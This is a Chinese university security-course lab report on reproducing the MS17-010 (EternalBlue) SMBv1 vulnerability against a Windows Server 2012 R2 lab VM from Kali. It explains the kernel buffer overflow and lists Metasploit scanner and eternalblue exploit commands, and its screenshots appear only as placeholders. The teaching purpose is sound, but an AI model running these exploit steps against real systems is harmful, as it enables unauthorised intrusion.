

信息安全课程
实验报告

学 院： | 计算机学院
专业班级：
指导教师：
学 号：
学生姓名：

2020年7月

实验七-windows渗透测试-复现MS17-010漏洞

7.1 实验目的
（1）尝试windows操作系统渗透
（2）了解windows漏洞的相关知识
（3）复现MS17-010漏洞

7.2 实验要求
（1）采用windows server 2012 r2（作为靶机）和kali（作为攻击机），利用MS17-010漏洞成功渗透测试靶机。

7.3 实验原理

7.3.1 MS17-010
EternalBlue(在微软的MS17-010中被修复)是在Windows的SMB服务处理SMB v1请求时发生的漏洞，这个漏洞导致攻击者在目标系统上可以执行任意代码。
漏洞出现在Windows SMB v1中的内核态函数SrvOs2FeaListToNt，该函数在处理FEA(File Extended Attributes)转换时，在非分页池(内核的数据结构，Large Non-Paged Kernel Pool)上存在缓冲区溢出漏洞。函数SrvOs2FeaListToNt在将FEA list转换成NTFEA(Windows NT FEA) list前会调用SrvOs2FeaListSizeToNt去计算转换后的FEA lsit的大小。
首先在Srv.sys中的SrvOs2FeaListToNt函数中，会有以下调用关系：
SrvOs2FeaListToNt
├── call SrvOs2FeaListSizeToNt
├── call SrvOs2FeaToNt
其中在SrvOs2FeaListSizeToNt中因为有一个DWORD转WORD并赋值的bug，造成在SrvOs2FeaListToNt的一个循环中，SrvOs2FeaToNt被调用的次数会多于预期，而造成SrvOs2FeaToNt中的一个memmove拷贝越界。
而漏洞的具体过程如下：
SrvOs2FeaListSizeToNt会计算FEA list的大小并更新待转换的FEA list的大小，但是因为错误的使用WORD强制类型转换，导致计算出来的待转换的FEA list的大小比真正的FEA list大，因为原先的总大小计算错误，导致当FEA list被转化为NTFEA list时，会在非分页池导致缓冲区溢出。
而漏洞利用过程如下：
EternalBlue首先发送一个SRV buffer，除去最后一个数据包。这是因为大非分页池将在会话中最后一个数据包被服务端接收的时候被建立。SMB服务器会把会话中接受到的数据读取并叠加起来放入输入缓冲区中。所有的数据会在TRANS包中被标明。当接收到所有的数据后SMB服务器将会处理这些数据。数据通过CIFS(Common Internet File System)会被分发到SrvOpen2函数中来读取。交互过程如下：
- FreeHole_A: EternalBlue通过发送SMB v1数据包来完成占位
- SMBv2_1n: 发送一组SMB v2数据包
- FreeHoleB: 发送另一个占位数据包；必须确保第一个占位的FreeHoleA被释放之前，这块内存被分配
- FreeHoleACLOSE: 关闭连接，使得第一个占位的内存空间被释放
- SMBv2_2n: 发送一组SMB v2数据包
- FreeHoleBCLOSE: 关闭连接来释放缓冲区
- FINALVulnerableBuffer: 发送最后的数据包，这个数据包将会被存储在有漏洞的缓冲区中
有漏洞的缓冲区（之前SRVNET创建的）被填入的数据将会覆盖和部分SRVNET的缓冲区。在FEA list转换到NTFEA list时会发生错误，因为FEA结构会在覆盖SRVNET缓冲区之后失效，所以服务器将以STATUSINVALIDPARAMETER（0xC000000D）返回。

7.3.2 Metasploit
Metasploit是一款开源的安全漏洞检测工具，可以帮助安全和IT专业人士识别安全性问题，验证漏洞的缓解措施，并管理专家驱动的安全性进行评估，提供真正的安全风险情报。这些功能包括智能开发，代码审计，Web应用程序扫描，社会工程。
使用Metasploit框架的基本步骤包括：
- 选择并配置一个攻击代码(exploit, 利用漏洞来进入目标系统的代码）；
- （可选）检查目标系统是否会被此代码影响；
- 选择并配置一个有效负载 (payload, 在成功进入后在目标系统上执行的代码；例如，一个远端壳层或一个VNC服务器）；
- 选择编码方式，使入侵预防系统，忽略已被编码的有效负载；
- 执行攻击代码。

7.4 实验相关资源
实验环境：
- 攻击机：Linux虚拟机kali（附件中已提供）；ip：192.168.23.128
- 目标靶机：Windows server 2012 R2（附件中已提供）；IP：192.168.23.134
实验相关资料：
- NSA Eternalblue SMB 漏洞分析：https://paper.seebug.org/280/
- MS17-010浅析-NSA Eternalblue SMB漏洞：http://www.voidcn.com/article/p-kclbxaxh-w.html
- WannaCry勒索软件中“永恒之蓝”漏洞利用分析：https://bbs.pediy.com/thread-217734.htm
- MS 17-010：NSA Eternalblue SMB 漏洞分析：https://www.anquanke.com/post/id/85904

7.5 实验步骤

7.5.1 环境设置
首先请关闭防火墙，如图3-1所示操作：
先打开控制面板

然后依次选择 系统和安全 -> Windows防火墙 -> 启用或关闭防火墙。如图3-2关闭Windwos防火墙。


7.5.6 实施攻击
kali下打开msfconsole

search ms17-010

use auxiliary/scanner/smb/smb_ms17_010
Show options

填写rhost 字段就行
Set rhosts 192.168.2.162
Run/exploit

检测到攻击点之后使用攻击脚本
use exploit/windows/smb/ms17_010_eternalblue
Show options

填入 rhots
Set rhosts 192.168.2.162
Exploit/run

